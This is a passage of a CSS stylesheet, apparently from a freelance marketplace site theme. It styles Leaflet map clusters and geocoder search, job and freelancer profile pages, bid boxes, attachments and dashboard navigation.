	-o-transition: -o-stroke-dashoffset 0.3s ease-out, -o-stroke-opacity 0.3s ease-in;
	transition: stroke-dashoffset 0.3s ease-out, stroke-opacity 0.3s ease-in;
}


/* Clusters
----------------------------------------*/
.marker-cluster-small,
.marker-cluster-medium,
.marker-cluster-large {
	background-color: transparent;
}

.marker-cluster {
	background-clip: padding-box;
	border-radius: 20px;
}

.marker-cluster div {
	margin-left: 5px;
	margin-top: 5px;
	text-align: center;
	font-size: 15px;
	color: #fff;
	font-weight: 600;
	border-radius: 50%;
	width: 36px;
	height: 36px;
	line-height: 36px;
	background-color: #66676b;
	position: relative;
}

	
.marker-cluster-small div,
.marker-cluster-medium div,
.marker-cluster-large div {
	background-color: #66676b;
}

.marker-cluster div:before {
	border: 7px solid #66676b;
	opacity: 0.2;
	box-shadow: inset 0 0 0 4px #66676b;
	content: '';
	position:absolute;
	border-radius: 50%;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	animation: cluster-animation 2.5s infinite;
}

@keyframes cluster-animation {
	0%,100% {
		transform:scale(1.3) rotate(0deg)
	}
	50% {
		transform:scale(1.5) rotate(90deg)
	}
}

.marker-cluster span {
    font-family: Arial, sans-serif;
    line-height: 36px;
}

.leaflet-control-geocoder {
  border-radius: 4px;
  background: white;
  min-width: 26px;
  min-height: 26px;
}

.leaflet-touch .leaflet-control-geocoder {
  min-width: 30px;
  min-height: 30px;
}

.leaflet-control-geocoder a,
.leaflet-control-geocoder .leaflet-control-geocoder-icon {
  border-bottom: none;
  display: inline-block;
}

.leaflet-control-geocoder .leaflet-control-geocoder-alternatives a {
  width: inherit;
  height: inherit;
  line-height: inherit;
}

.leaflet-control-geocoder a:hover,
.leaflet-control-geocoder .leaflet-control-geocoder-icon:hover {
  border-bottom: none;
  display: inline-block;
}

.leaflet-control-geocoder-form {
  display: none;
  vertical-align: middle;
}
.leaflet-control-geocoder-expanded .leaflet-control-geocoder-form {
  display: inline-block;
}
.leaflet-control-geocoder-form input {
  font-size: 120%;
  border: 0;
  background-color: transparent;
  width: 246px;
}

.leaflet-control-geocoder-icon {
  border-radius: 4px;
  width: 26px;
  height: 26px;
  border: none;
  background-color: white;
  background-image: url(images/geocoder.html);
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.leaflet-touch .leaflet-control-geocoder-icon {
  width: 30px;
  height: 30px;
}

.leaflet-control-geocoder-throbber .leaflet-control-geocoder-icon {
  background-image: url(images/throbber.html);
}

.leaflet-control-geocoder-form-no-error {
  display: none;
}

.leaflet-control-geocoder-form input:focus {
  outline: none;
}

.leaflet-control-geocoder-form button {
  display: none;
}
.leaflet-control-geocoder-error {
  margin-top: 8px;
  margin-left: 8px;
  display: block;
  color: #444;
}
.leaflet-control-geocoder-alternatives {
  display: block;
  width: 272px;
  list-style: none;
  padding: 0;
  margin: 0;
}

.leaflet-control-geocoder-alternatives-minimized {
  display: none;
  height: 0;
}
.leaflet-control-geocoder-alternatives li {
  white-space: nowrap;
  display: block;
  overflow: hidden;
  padding: 5px 8px;
  text-overflow: ellipsis;
  border-bottom: 1px solid #ccc;
  cursor: pointer;
}

.leaflet-control-geocoder-alternatives li a,
.leaflet-control-geocoder-alternatives li a:hover {
  width: inherit;
  height: inherit;
  line-height: inherit;
  background: inherit;
  border-radius: inherit;
  text-align: left;
}

.leaflet-control-geocoder-alternatives li:last-child {
  border-bottom: none;
}
.leaflet-control-geocoder-alternatives li:hover,
.leaflet-control-geocoder-selected {
  background-color: #f5f5f5;
}
.leaflet-control-geocoder-address-detail {
}
.leaflet-control-geocoder-address-context {
  color: #666;
}	


/* Touch Gestures
----------------------------------------*/
@-webkit-keyframes leaflet-gestures-fadein {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes leaflet-gestures-fadein {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.leaflet-container:after {
  -webkit-animation: leaflet-gestures-fadein 0.8s backwards;
          animation: leaflet-gestures-fadein 0.8s backwards;
  color: #fff;
  font-family: "Roboto", Arial, sans-serif;
  font-size: 22px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 461;
  pointer-events: none; }

.leaflet-gesture-handling-touch-warning:after,
.leaflet-gesture-handling-scroll-warning:after {
  -webkit-animation: leaflet-gestures-fadein 0.8s forwards;
          animation: leaflet-gestures-fadein 0.8s forwards; }

.leaflet-gesture-handling-touch-warning:after {
  content: attr(data-gesture-handling-touch-content); }

.leaflet-gesture-handling-scroll-warning:after {
  content: attr(data-gesture-handling-scroll-content); }



/* Leaflet autocomplete  */
#leaflet-geocode-cont {
	position: absolute;
	z-index: 110;
	background: #fff;
	border: none;
	border-radius: 0 0 4px 4px;
	top: 46px;
	box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.12);
	display: none;
	width: 100%;
    border-top: 1px solid #e8e8e8;
}

#leaflet-geocode-cont:before {
	content: "";
	width: 100%;
	height: 4px;
	background-color: #fff;
	display: block;
	position: absolute;
	top: -5px
}
#leaflet-geocode-cont.active {
	display: block;
}

#leaflet-geocode-cont ul { 
	list-style: none;
	padding: 0;
	margin: 0;
}


#leaflet-geocode-cont ul li { 
	color: #888;
	font-size: 13px;
	font-weight: 400;
	line-height: 20px;
	padding: 11px 15px;
	padding-left: 38px;
	margin: 0;
	border-bottom: 1px solid #e8e8e8;
	cursor: pointer;
	transition: 0.3s;
	position: relative;
/*     white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis; */
}

#leaflet-geocode-cont ul li:before { 
	content: "\f041";
	font-family: "FontAwesome";
	font-size: 14px;
	position: absolute;
	top: 10px;
	left: 20px;
	margin-right: 0;
	color: #aaa;
	transition: 0.3s;
}

#leaflet-geocode-cont ul li:hover:before {
	color: #a0a0a0;
} 

#leaflet-geocode-cont ul li:last-child { 
	border: none;
	border-radius: 0 0 4px 4px;
}

#leaflet-geocode-cont ul li.selected,
#leaflet-geocode-cont ul li:hover {
	background: #fafafa;
} 

#leaflet-geocode-cont span.highlight {
	color: #222;
	font-weight: 700;
}
.type-and-hit-enter {
	display: block;
	position:absolute;
	right: 16px;
	top: 13px;
	z-index: 120;
	background-color: #f0f0f0;
	border-radius: 4px;
	font-size: 13px;
	font-weight: 500;
	color: #888;
	line-height: 18px;
	padding: 3px 7px;
	pointer-events: none;
	opacity: 0;
	transition: 0.4s;
	transform: translateX(4px);
}

@media (min-width: 992px) {
	.intro-banner-search-form .type-and-hit-enter {
		top: 23px;
		right: 18px;
	}

	.intro-banner-search-form #leaflet-geocode-cont {
		width: calc(100% + 24px);
		left: -12px;
		top: calc(100% + 10px);
	}
}

@media (max-width: 992px) {
	.intro-banner-search-form #leaflet-geocode-cont {
		top: calc(100% + 0px);
	}
	.intro-banner-search-form .type-and-hit-enter {
		top: 17px;
		right: 14px;
	}
}

.tip-visible-focusin.type-and-hit-enter,
.tip-visible.type-and-hit-enter {
	opacity: 1;
	transform: translateX(0);
}

.main-search-container.alt-search-box #leaflet-geocode-cont { top: 51px; } 
.main-search-input.gray-style .type-and-hit-enter,
.main-search-inner .type-and-hit-enter { top: 11px; right: 25px; } 
.main-search-container.alt-search-box .type-and-hit-enter { right: 19px; top: 14px; }


@media (min-width: 992px) {
        .main-search-input .osm-dropdown-active #leaflet-geocode-cont,
        .main-search-container:not(.alt-search-box) .osm-dropdown-active #leaflet-geocode-cont {
            box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.15);
            border: none;
            padding-top: 45px;
            top: 0;
            z-index: 10;
            border-radius: 4px;
        }
        
        .main-search-input.gray-style .osm-dropdown-active #leaflet-geocode-cont {
            box-shadow: none;
            border: 1px solid #e0e0e0;
        }
        
        .main-search-input .osm-dropdown-active #leaflet-geocode-cont ul li:first-child,
        .main-search-container:not(.alt-search-box) .osm-dropdown-active #leaflet-geocode-cont ul li:first-child { border-top: 1px solid #e8e8e8; }
}

@media (max-width: 992px) {
    .main-search-container:not(.alt-search-box) #leaflet-geocode-cont { top: 52px; } 
    .main-search-input.gray-style .type-and-hit-enter,
    .main-search-container:not(.alt-search-box) .type-and-hit-enter { top: 16px; right: 20px; } 
}

#leaflet-geocode-cont ul li.powered-by-osm { 
	display: block;
	padding: 9px 0;
	padding-right: 20px;
	font-size: 12px;
	font-weight: 500;
	color: #999;
	pointer-events: none;
	text-align: right;
}

#leaflet-geocode-cont ul li.powered-by-osm strong {
	color: #333;
	position: relative;
	padding-left: 26px;
} 

#leaflet-geocode-cont ul li.powered-by-osm strong:before {
	background-image: url(../../../../i.imgur.com/YaiaYGw.png);
	background-repeat: no-repeat;
	background-size: contain;
	content: "";
	height: 17px;
	width: 17px;
	display: inline-block;
	position: absolute;
	left: 5px;
	top: -2px
}

#leaflet-geocode-cont ul li.powered-by-osm:before { content: ""; }
.leaflet-control-geocoder {
  border-radius: 4px;
  background: white;
  min-width: 26px;
  min-height: 26px;
}

.leaflet-touch .leaflet-control-geocoder {
  min-width: 30px;
  min-height: 30px;
}

.leaflet-control-geocoder a,
.leaflet-control-geocoder .leaflet-control-geocoder-icon {
  border-bottom: none;
  display: inline-block;
}

.leaflet-control-geocoder .leaflet-control-geocoder-alternatives a {
  width: inherit;
  height: inherit;
  line-height: inherit;
}

.leaflet-control-geocoder a:hover,
.leaflet-control-geocoder .leaflet-control-geocoder-icon:hover {
  border-bottom: none;
  display: inline-block;
}

.leaflet-control-geocoder-form {
  display: none;
  vertical-align: middle;
}
.leaflet-control-geocoder-expanded .leaflet-control-geocoder-form {
  display: inline-block;
}
.leaflet-control-geocoder-form input {
  font-size: 120%;
  border: 0;
  background-color: transparent;
  width: 246px;
}

.leaflet-control-geocoder-icon {
  border-radius: 4px;
  width: 26px;
  height: 26px;
  border: none;
  background-color: white;
  background-image: url(images/geocoder.html);
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.leaflet-touch .leaflet-control-geocoder-icon {
  width: 30px;
  height: 30px;
}

.leaflet-control-geocoder-throbber .leaflet-control-geocoder-icon {
  background-image: url(images/throbber.html);
}

.leaflet-control-geocoder-form-no-error {
  display: none;
}

.leaflet-control-geocoder-form input:focus {
  outline: none;
}

.leaflet-control-geocoder-form button {
  display: none;
}
.leaflet-control-geocoder-error {
  margin-top: 8px;
  margin-left: 8px;
  display: block;
  color: #444;
}
.leaflet-control-geocoder-alternatives {
  display: block;
  width: 272px;
  list-style: none;
  padding: 0;
  margin: 0;
}

.leaflet-control-geocoder-alternatives-minimized {
  display: none;
  height: 0;
}
.leaflet-control-geocoder-alternatives li {
  white-space: nowrap;
  display: block;
  overflow: hidden;
  padding: 5px 8px;
  text-overflow: ellipsis;
  border-bottom: 1px solid #ccc;
  cursor: pointer;
}

.leaflet-control-geocoder-alternatives li a,
.leaflet-control-geocoder-alternatives li a:hover {
  width: inherit;
  height: inherit;
  line-height: inherit;
  background: inherit;
  border-radius: inherit;
  text-align: left;
}

.leaflet-control-geocoder-alternatives li:last-child { border-bottom: none; }
.leaflet-control-geocoder-alternatives li:hover,
.leaflet-control-geocoder-selected { background-color: #f5f5f5; }

.leaflet-control-geocoder-address-detail {  }
.leaflet-control-geocoder-address-context { color: #666; }
#streetView { z-index: 999; }
#map, #singleListingMap { outline: none; }


/* -------------------------------------------------------------- */
/*  06. Single Pages
----------------------------------------------------------------- */

/* Boxed List for Single Page 
------------------------------------- */
.boxed-list {
	margin-top: 10px;
	display: block;
}

.boxed-list-headline {
	background-color: #f2f2f2;
	border-radius: 4px;
	padding: 20px 35px;
}

.boxed-list-headline h3 { font-size: 18px; }
.boxed-list-headline h3 span { color: #888; }

.boxed-list-headline h3 i {
	font-size: 18px;
	color: #66676b;
	font-size: 24px;
	position: relative;
	top: 3px;
	line-height: 0;
	display: inline-block;
	margin-right: 5px;
}

.boxed-list ul.boxed-list-ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.boxed-list ul.boxed-list-ul > li {
	display: block;
	background-color: transparent;
	padding: 35px;
	border-radius: 4px;
}

.boxed-list ul.boxed-list-ul > li:nth-child(2n) {
	background-color: #fafafa;
}

/* Fields UL */
.fields-ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.fields-ul > li {
	display: block;
	background-color: transparent;
	padding: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e4e4e4
}


/* Boxed List Item
------------------------------------- */
.boxed-list-item {
	display: flex;
}

.boxed-list-item .item-image {
	flex: 0 0 60px;
	height: 60px;
	border-radius: 4px;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	padding: 10px;
	margin-right: 25px;
	position: relative;
	top: -2px;
	display: flex;
	background-color: #fff;
}

/* IE 11 Fixes */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {  
	.boxed-list-item .item-image { max-width: 60px; }
	.boxed-list-item .item-image img { width: 100%; }
}
/* IE 11 Fixes - End */

.boxed-list-item .item-image img {
	height: auto;   
	align-self: center;
}

.boxed-list-item .item-content h4 a,
.boxed-list-item .item-content h4 {
	font-size: 18px;
	font-weight: 600;
	color: #333;
}

.boxed-list-item .item-content h4 span {
	font-size: 16px;
	color: #808080;
	display: block;
	font-weight: 500;
}

.boxed-list-item .item-details {
	display: flex;
	margin-top: 5px;
}

.boxed-list-item .item-details .star-rating {
	top: -2px;
	position: relative;
	margin-right: 15px;
}

.boxed-list-item .item-details .detail-item {
	margin-right: 15px;
	color: #808080;
}

.boxed-list-item .item-details .detail-item a { color: #808080; }
.boxed-list-item .item-details .detail-item a:hover { color: #66676b; }

.boxed-list-item .item-details .detail-item i {
	margin-right: 3px;
	position: relative;
	top: 0;
}

.boxed-list-item .item-description p { margin-bottom: 0; padding-bottom: 0; }

.boxed-list-item .item-description {
	margin-top: 15px;
}


/* Bid 
------------------------------------- */
.bid {
	display: flex;
	width: 100%;
}

.bid .bids-content {
	flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.bid .bids-bid {
	align-items: center;
	display: flex;
}

.bid .bids-avatar { align-self: center; }

.bid .freelancer-name { margin-top: 0; }

.bid .freelancer-avatar {
	width: 80px;
	margin: 0 auto;
	position: relative;
	margin-right: 30px;
}

.bid .star-rating { margin-top: 3px; display: block }

.bid .freelancer-avatar img {
	width: 100%;
	border-radius: 50%;
	cursor: pointer;
}

.bid .freelancer-avatar .verified-badge {
	position: absolute;
	bottom: 0;
	right: 0;
}

/* Bid Rate */
.bid-rate {
	text-align: center;
	font-size: 14px;
	background: #f4f4f4;
	color: #888;
	border-radius: 4px;
	padding: 8px 12px;
}

.boxed-list ul.boxed-list-ul > li:nth-child(2n) .bid-rate {
	background: #f2f2f2;
}

.bid-rate .rate {
	color: #333;
	font-weight: 600;
	text-align: center;
	line-height: 20px;
	border-radius: 4px;
	padding: 5px 10px;
	padding-bottom: 0;
	font-size: 16px;
}

.bid-rate span {
	display: block;
	margin-top: -2px;
}

@media (max-width: 768px) {
	.bid .freelancer-avatar {
		width: 70px;
		margin: 0 0 15px 0;
	}
	.bid {
		display: block;
	}
	.bids-bid { margin-top: 15px; }
	.bid-rate { width: 100%; }
}


/* Single Job
------------------------------------- */
.job-overview {
    border-radius: 4px;
    background-color: #f9f9f9;
}

.job-overview .job-overview-headline {
    color: #333;
    font-size: 20px;
    padding: 20px 35px;
    background-color: #f0f0f0;
    color: #333;
    position: relative;
    border-radius: 4px 4px 0 0;
}

.job-overview .job-overview-inner {
    padding: 35px;
}

.job-overview .job-overview-inner ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

/* List Item */
.job-overview .job-overview-inner ul li {
	position: relative;
	display: block;
	font-size: 16px;
	padding-left: 38px;
	margin-bottom: 25px;
}

.job-overview .job-overview-inner ul li:last-child {
	margin-bottom: 0;
}

.job-overview .job-overview-inner ul li span {
	font-weight: 600;
	color: #333;
	margin: 0;
	padding: 0;
	display: block;
}

.job-overview .job-overview-inner ul li h5 {
	font-weight: 500;
	color: #666;
	font-size: 16px;
	margin: 0;
	padding: 0;
	line-height: 20px;
}

.job-overview .job-overview-inner ul li i {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 24px;
	color: #66676b;
}

/* Apply Now Button */
a.apply-now-button {
	background-color: #66676b;
	color: #fff;
	text-align: center;
	font-size: 18px;
	border-radius: 4px;
	padding: 14px 20px;
	margin-bottom: 35px;
	box-shadow: 0 2px 8px rgba(102,103,107,0.15);
	transition: 0.3s;
	display: block;
}

a.apply-now-button:hover {
	transform: translateY(-3px);
	box-shadow: 0 2px 8px rgba(102,103,107,0.35);
}

a.apply-now-button i {
	font-size: 22px;
	position: relative;
	line-height: 0;
	top: 3px;
	margin-left: 5px;
}

/* Single Job Map */
#single-job-map-container {
	position: relative;
}

#single-job-map-container #singleListingMap {
	position: relative;
	height: 340px;
	border-radius: 4px;
}


/* Single Freelancer Profile
------------------------------------- */

/* Freelancer Socials*/
.freelancer-socials ul {
	margin: 0;
	padding: 0;
	list-style: none;
	cursor: default;
	margin: 0 0 -5px -8px;
}

.freelancer-socials ul li {
	display: inline-block;
	font-size: 24px;
}

.freelancer-socials ul li a {
	color: #b9b9b9;
	padding: 0 8px;
}

.freelancer-socials ul li a:hover {
	color: #333;
}

/* Attachments */
.attachments-container {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	width: calc(100% + 20px);
	margin-bottom: -30px;
}

.attachment-box {
	display: flex;
	margin: 0 20px 20px 0;
	background-color: #f4f4f4;
	border-radius: 4px 0px 4px 4px;
	font-weight: 600;
	padding: 15px 20px;
	padding-bottom: 45px;
	padding-right: 25px;
	line-height: 24px;
	flex-direction: column;
	color: #666;
	position: relative;
	transition: 0.3s;
	flex: 0 1 calc(50% - 21px);
	cursor: default;
	position: relative;
}

.single-page-section .attachment-box { flex: 0 1 calc(33% - 20px); }
.single-page-section .attachments-container { margin-bottom: -20px; }

a.attachment-box { cursor: pointer; }

.attachment-box:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	border-width: 0 20px 20px 0;
	border-style: solid;
	border-color: rgba(0,0,0,0.15) #fff;
	transition: 0.3s;
	border-radius: 0 0 0 4px;
}

a.attachment-box:hover {
	background-color: #66676b;
	color: #fff;
}

a.attachment-box:hover:before { border-color: rgba(0,0,0,0.25) #fff; }

.attachment-box span {
	font-size: 14px;
	line-height: 20px;
	display: inline-block;
	flex: auto;
}

.attachment-box i {
	display: block;
	font-style: normal;
	font-size: 14px;
	color: #999;
	font-weight: 500;
	margin-top: 10px;
	position: absolute;
	bottom: 10px;
	transition: 0.3s;
}

a.attachment-box:hover i {
	color: rgba(255,255,255,0.7);
}

/* Remove Attachment Button */
.attachment-box .remove-attachment {
	position: absolute;
	bottom: 10px;
	right: 10px;
	color: #fff;
	background-color: #dc3139;
	box-shadow: 0 3px 8px rgba(234,65,81,0.15);
	height: 28px;
	width: 28px;
	line-height: 28px;
	border-radius: 3px;
	font-weight: 500;
	font-size: 14px;
	transition: 0.3s;
	opacity: 0;
	transform: translateY(3px);
}

.attachment-box .remove-attachment:before {
	content: "\e9e4";
	font-family: "Feather-Icons";
}

.attachment-box:hover .remove-attachment {
	opacity: 1;
	transform: translateY(0);
}

/* Profile Overview */
.profile-overview {
	display: flex;
	line-height: 22px;
	align-items: center;
	margin-bottom: 25px;
	width: calc(100% + 25px);
}

.profile-overview .overview-item {
	flex: 1;
	border-right: 1px solid #e0e0e0;
	margin-right: 20px;
	padding-right: 20px;
	flex-grow: 1;
}

.profile-overview .overview-item:last-child {
	border-right: 0;
	padding-right: 0;
}

.profile-overview .overview-item strong {
	display: block;
	font-weight: 600;
	color: #333;
	font-size: 18px;
	margin-bottom: 5px;
}

.profile-overview .overview-item span {
	color: #808080;
}


/* Freelancer Indicators */
.freelancer-indicators {
	display: flex;
	flex-wrap: wrap;
	width: calc(100% + 30px);
	line-height: 24px;
	margin-bottom: -20px;
}

.freelancer-indicators .indicator {
	width: calc(50% - 31px);
	margin-right: 30px;
	margin-bottom: 20px;
	display: flex;
	flex-direction: column;
}

.freelancer-indicators .indicator strong {
	color: #333;
	font-weight: 600;
}

.freelancer-indicators .indicator-bar span,
.freelancer-indicators .indicator-bar {
	width: 100%;
	height: 4px;
	background-color: #e0e0e0;
	border-radius: 10px;
	position: relative;
	margin: 10px 0;
	transition: 1s;
}

.freelancer-indicators .indicator-bar span {
	width: 0;
	background-color: #66676b;
	position: absolute;
	top: 0;
	margin: 0;
}


/* Media Queriers */
@media (max-width: 1240px) {
	.profile-overview,
	.profile-overview .overview-item {
		display: block;
		width: 100%;
	}
	.profile-overview .overview-item {
		border-right: 0;
		border-bottom: 1px solid #e0e0e0;
		padding: 15px 0;
		margin: 0;
	}
	.profile-overview .overview-item:last-child {
		border-right: none;
		border-bottom: none
	}
}

@media (max-width: 768px) {
	.boxed-list-item .item-details,
	.attachments-container,
	.attachments-container .attachment-box,
	.freelancer-indicators,
	.freelancer-indicators .indicator {
		display: block;
		width: 100%;
	}

	.boxed-list-item .item-image {
	   display: none;
	}
}


/* -------------------------------------------------------------- */
/*  07. Dashboard
----------------------------------------------------------------- */
/* Full Page Adjustments */
.full-page-container,
.dashboard-container {
    height: calc(100vh - 82px);
}

@media (max-width: 1099px) {
	.full-page-container,
	.dashboard-container {
	    height: calc(100vh - 76px);
	}
}

/* Dashboard Basis */
.dashboard-container {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

.dashboard-sidebar {
    flex: 0 0 280px;
    background-color: #fff;
    position: relative;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
    z-index: 100;
}

.dashboard-sidebar .dashboard-sidebar-inner {
    overflow: auto;
    height: 100%;
}

.dashboard-content-container {
    flex: 1;
    background-color: #fafafa;
    padding: 0;
    overflow: auto;
    position: relative;
    z-index: 99;
}

.dashboard-content-inner {
    padding: 50px;
    padding-bottom: 0;
    position: relative;
}


/* Dashboard Header Logo Adjustent */
@media (min-width: 1099px) {
	#header-container.dashboard-header .container {
		padding-right: 35px;
		padding-left: 0;
	}

	#header-container.dashboard-header #logo {
		width: 281px;
		padding-left: 35px;
	}
}

@media (max-width: 1240px) {
	#header-container.dashboard-header #logo {
	    width: auto;
	}
}


/* ---------------------------------- */
/* Dashboard Navigation
------------------------------------- */
.dashboard-nav {
	display: block;
	z-index: 11;
	padding-bottom: 30px;
}

a.dashboard-responsive-nav-trigger { display: none; }

.dashboard-nav ul {
	list-style: none;
	padding: 0;
	margin: 25px 0 0 0;
}

.dashboard-nav ul:first-child {
	margin: 30px 0 0 0;
}

.dashboard-nav ul:before {
	content: attr(data-submenu-title);
	padding: 0 35px;
	margin-bottom: 5px;
	display: block;
	color: #66676b;
	font-weight: 600;
	font-size: 14px;
}

/* 1st Level */
.dashboard-nav ul li {
	display: block;
	border-left: 3px solid transparent;
	transition: 0.3s;
	line-height: 25px;
	font-size: 15px;
}

.dashboard-nav ul li a {
	color: #707070;
	display: block;
	padding: 11px 32px;
	transition: 0.3s;
	cursor: pointer;
	position: relative;
}

.dashboard-nav ul li a i {
	padding-right: 8px;
	width: 20px;
	font-size: 20px;
	color: #909090;
	transition: 0.3s;
	position: relative;
	top: 2px;
}


/* Hover State */
.dashboard-nav ul li ul li:hover a { padding-left: 4px; }


.dashboard-nav ul li.active-submenu a i,
.dashboard-nav ul li.active a i,
.dashboard-nav ul li:hover a i {
	color: #66676b;
}

.dashboard-nav ul li.active-submenu,
.dashboard-nav ul li.active,
.dashboard-nav ul li:hover {
	border-color: #66676b;
	background-color: rgba(102,103,107,0.04);
}

/*.dashboard-nav ul li:hover {
	background-color: #f8f8f8;
}*/

.dashboard-nav ul li.active-submenu a,
.dashboard-nav ul li:hover a,
.dashboard-nav ul li.active a { color: #66676b; }


/* Nav Tag */
.dashboard-nav ul li span.nav-tag {
	display: inline-block;
    font-weight: 700;
    height: 19px;
    width: 19px;
    line-height: 19px;
    text-align: center;
    color: #fff;
    font-size: 11px;
    background-color: #66676b;
    border-radius: 50%;
    position: relative;
    margin: 0 0 0 4px;
    top: -2px;
}

/* Dropdown Styles */
.dashboard-nav ul li ul {
	padding: 0;
	margin: 0;
	visibility: hidden;
	max-height: 0;
	opacity: 0;
	line-height: 0;
	transition: 0.3s;
	pointer-events: none;
}

.dashboard-nav ul li.active-submenu ul {
	visibility: visible;
	padding: 0 0 18px 0;
	line-height: 24px;
	opacity: 1;
	max-height: 200px;
	pointer-events: all;
}

.dashboard-nav ul li ul li {
	background-color: transparent;
	border: none;
	padding-left: 63px;
	position: relative;
	margin: 0;
}

.dashboard-nav ul li ul li a {
	padding: 5px 0;
}

.dashboard-nav ul li ul li:hover {
	border: none;
	background-color: transparent;
}

/* Indicator Arrow */
.dashboard-nav ul li a:after {
    font-family: "Material-Icons";
    content: '\e914';
    opacity: 1;
    font-size: 16px;
    transition: 0.3s;
    opacity: 1;
    line-height: 17px;
    width: 17px;
    height: 17px;
    background-color: #f0f0f0;
    color: #a8a8a8;
    display: inline-block;
    border-radius: 3px;
    margin-left: 7px;
    text-indent: 0;
    top: 1px;
    position: absolute;
   	right: 35px;
    top: 15px;
}

.dashboard-nav ul li.active-submenu a:after,
.dashboard-nav ul li.active a:after,
.dashboard-nav ul li:hover a:after {
    color: #66676b;
    background: rgba(102,103,107,0.13);
    opacity: 0.8;
}

.dashboard-nav ul li ul:before,
.dashboard-nav ul li a:only-child:after { content: ''; display: none; }


/* ---------------------------------- */
/* Dashboard Elements
------------------------------------- */

/* Dashboard Headline
------------------------------------- */
.dashboard-headline {
	display: block;
	position: relative;
	margin-bottom: 50px;
}

.dashboard-headline h3 {
	display: block;
	font-size: 26px;
	color: #333;
}

.dashboard-headline span {
	display: block;
	font-size: 18px;
	color: #888;
	line-height: 30px;
	margin-top: 5px;
}

.dashboard-headline #breadcrumbs { right: 0; }


/* Fun Facts
------------------------------------- */
.fun-facts-container {
	display: flex;
    flex-wrap: wrap;
	width: calc(100% + 30px);
	margin-bottom: -30px;
}

.fun-fact {
	background-color: #fff;
	box-shadow: 0 2px 6px rgba(0,0,0,0.08);
	border-radius: 4px;
	padding: 25px;
	margin-right: 30px;
	margin-bottom: 30px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
	flex: 1 1 calc(25% - 30px);
    height: auto;
    cursor: default;
    transition: 0.3s;
}

/* IE 11 Fixes */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {  
	.fun-fact { flex: 1; }
}
/* IE 11 Fixes - End */

.fun-fact-icon {
	border-radius: 4px;
	background-color: rgba(0,0,0,0.04);
	flex: 0 0 100px;
	height: 100px;
	display: flex;
	text-align: center;
}

.fun-fact-icon i {
	font-size: 48px;
    align-self: center;
    margin: 0 auto;
    color: #666;
}

.fun-fact-icon i.icon-material-outline-gavel {
	transform: scale(0.91);
}

.fun-fact-text {
	flex: 1;
	margin-right: 20px;
}

.fun-fact span {
	font-size: 18px;
	color: #888;
	line-height: 22px;
}

.fun-fact h4 {
	font-size: 38px;
	color: #333;
	line-height: 38px;
	margin-top: 5px;
}



/* Dashboard Box
------------------------------------- */
.dashboard-box {
	display: block;
	border-radius: 4px;
	background-color: #fff;
	box-shadow: 0 2px 8px rgba(0,0,0,0.08);
	margin-top: 30px;
	position: relative;
}

.dashboard-box .headline {
	display: block;
	padding: 20px 30px;
	border-bottom: 1px solid #e4e4e4;
	position: relative;
}

.dashboard-box .headline h3 {
	font-size: 16px;
	font-weight: 600;
	color: #333;
	line-height: 26px;
}

.dashboard-box .headline h3 i {
	color: #66676b;
	font-size: 21px;
	line-height: 0;
	position: relative;
	top: 2px;
	margin-right: 4px;
}

/* Pixel Perfect Adjustment */
.dashboard-box .headline h3 i.icon-material-outline-gavel { font-size: 20px; }
.dashboard-box .headline h3 i.icon-material-outline-supervisor-account { font-size: 24px; top: 3px;}
.dashboard-box .headline h3 i.icon-feather-folder-plus { font-size: 20px; top: 2px; margin-right: 5px; }
.button.big i.icon-feather-plus { font-size: 20px; top: 2px; margin-left: -4px; margin-right: 5px;}
/* Pixel Perfect Adjustment - End */

.dashboard-box .content.with-padding { padding: 30px; }

.dashboard-box .chart { padding: 30px 20px 17px 18px; }

.dashboard-box .headline .sort-by {
	float: none;
	display: inline-block;
	position: absolute;
	top: calc(50% + 3px);
	transform: translateY(-50%);
	right: 30px;
	z-index: 100;
	height: 33px;
}

.dashboard-box .headline .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    font-weight: 500;
    color: #666;
}


/* Note
------------------------------------- */
.dashboard-note {
	border-radius: 4px;
	background-color: #f8f8f8;
	padding: 25px;
	padding-top: 20px;
	margin-bottom: 20px;
	position: relative;
}

.dashboard-note:last-child { margin-bottom: 65px; }

.dashboard-note:before {
	content: "";
    position: absolute;
    top: 0;
    right: 0;
    border-width: 0 20px 20px 0;
    border-style: solid;
    border-color: rgba(0,0,0,0.15) #fff;
    transition: 0.3s;
    border-radius: 0 0 0 4px;
}

.dashboard-note p {
	line-height: 24px;
	margin-bottom: 20px;
	color: #777;
	font-size: 14.7px;
}

.note-priority {
	background-color: #333;
	border-radius: 4px;
	color: #fff;
	font-size: 14px;
	padding: 5px 9px;
	display: inline-block;
	line-height: 20px;
}

.note-priority.high { background-color: #dc3139; }
.note-priority.medium { background-color: #f59110; }
.note-priority.low { background-color: #3fb660; }

.note-footer {
	display: flex;
}

.note-buttons {
	align-self: center;
    margin-left: auto;
}

.note-buttons a {
	font-size: 16px;
	padding-left: 3px;
	margin-top: 2px;
	display: inline-block;
	color: #888;
}

.note-buttons a:hover { color: #444; }

.add-note-button {
	position: absolute;
